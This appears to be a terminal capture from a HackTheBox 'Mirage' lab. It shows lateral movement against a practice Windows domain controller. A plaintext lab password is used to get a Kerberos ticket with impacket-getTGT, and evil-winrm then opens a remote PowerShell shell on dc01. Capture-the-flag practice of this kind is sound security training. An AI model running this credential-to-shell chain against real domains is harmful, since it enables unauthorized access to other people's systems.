 ┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ sudo ntpdate dc01.mirage.htb
[sudo] password for kali:
2025-07-25 03:58:46.839125 (-0400) -86349.463903 +/- 0.007438 dc01.mirage.htb 10.10.11.78 s1 no-leap
CLOCK: time stepped by -86349.463903
┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ impacket-getTGT mirage.htb/nathan.aadam:3edc#EDC3
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in nathan.aadam.ccache
┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ export KRB5CCNAME=nathan.aadam.ccache
┌──(kali㉿kali)-[~/HackTheBox/Mirage/Lateral-Movement]
└─$ evil-winrm -i dc01.mirage.htb -r mirage.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents>